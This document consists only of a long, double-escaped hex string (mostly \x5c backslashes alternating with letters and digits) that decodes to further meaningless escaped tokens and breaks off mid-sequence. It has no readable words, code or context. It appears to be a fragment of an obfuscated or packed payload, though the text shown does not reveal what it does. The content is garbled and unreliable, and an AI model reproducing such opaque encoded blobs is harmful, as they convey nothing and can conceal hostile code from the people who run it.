\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\